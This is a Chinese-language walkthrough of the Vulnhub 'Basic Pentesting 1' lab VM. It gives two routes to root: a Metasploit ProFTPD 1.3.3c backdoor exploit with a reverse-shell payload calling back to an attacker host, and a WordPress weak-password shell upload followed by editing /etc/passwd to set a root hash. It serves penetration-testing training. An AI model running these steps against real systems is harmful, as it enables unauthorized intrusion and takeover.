

一、环境搭建

1、在Vulnhub官网下载镜像文件:https://www.vulnhub.com/entry/basic-pentesting-1,216/

2、使用Oracle VM VirtualBox,将靶场环境导入

3、为了方便练习,将靶场网卡模式修改为桥接模式,启动即可

二、靶场练习

方法一、



1、收集信息,使用netdiscover,获取局域网内设备的ip地址,靶场ip为:192.168.1.4



2、使用nmap获取靶场端口及服务,使用命令nmap -sV 192.168.1.4





3、使用命令searchsploit ProFTPD 1.3.3c,搜索对应的服务版本信息,看是否有利用脚本,发现利用脚本

4、查看搜索到的利用信息,发现在msf中已经可以直接利用



5、启动msf搜索利用脚本,输入命令,search ProFTPD 1.3.3c,找到了利用脚本

输入命令:use exploit/unix/ftp/proftpd_133c_backdoor,进入利用脚本



输入命令:show option,查看脚本使用,需要设置的参数,只需要设置远程地址,还有端口

输入命令:set rhost 192.168.1.4,设置远程目标ip地址

输入命令:set payload cmd/unix/reverse,设置利用载荷

输入命令:set lhost 192.168.1.5,设置载荷的反弹shell地址

输入命令:run,执行攻击,成功getshell,并且直接为root权限



方法二,利用web端口突破



1、访问靶场的ip地址,看到首页,源码里也没有什么可用信息

2、使用dirb来爆破网站目录,看是否可以出现可利用信息



输入命令:dirb http://192.168.1.4/,发现在/secret目录下有wordpress的网站







3、访问之后,发现网站会重定向到vtcsec

4、将重定向之后的网站,设置到访问靶场的ip

输入命令,vim /etc/hosts

5、再次访问网站,正常访问

6、因为dirb扫描到了网站的后台管理位置,所以尝试登录,发现为弱口令,用户密码都为admin,登录成功

7、在知道wordpress的管理员账号的前提下,可以利用msf的模块来getshell,还是启动msf



输入命令:search wp_admin,搜索wordpress的admin账户的上传利用脚本

输入命令:use exploit/unix/webapp/wp_admin_shell_upload,进入利用脚本

输入命令:show option,查看需要设置的参数,发现需要设置RHOST,USERNAME,PASSWORD,targeturi

输入命令:set rhosts 192.168.1.4,设置目标服务器ip

输入命令:set targeturi /secret/,设置目标的url目录地址

输入命令:set username admin,设置目标用户名

输入命令:set password admin,设置目标密码

最后输入:run,执行攻击,成功getshell



获得的shell为www-data权限,并不是root



8、meterpreter 下有个edit 命令,是类似于vim编辑器的,用来编辑文件的,参考https://www.freebuf.com/articles/system/129549.html,知道了,/etc/passwd 第二位x,是密码占位符,密码其实是加密存储在/etc/shadow下的,可以假设x 位密码存在,那么root 就会默认密码为x位。就不会去读取/etc/shadow.正好可以利用edit来进行编辑



9、利用openssl passwd -1,生成密码,密码明文为admin

10、meterpreter下,输入命令:edit /etc/passwd,发现可以编辑,将之前生成的密码添加到root后的x位置,然后wq保存设置



11、进入完整性shell,输入命令:python -c ‘import pty; pty.spawn(“/bin/bash”)’



12、使用su root,切换用户,输入密码:admin,发现成功切换为root

完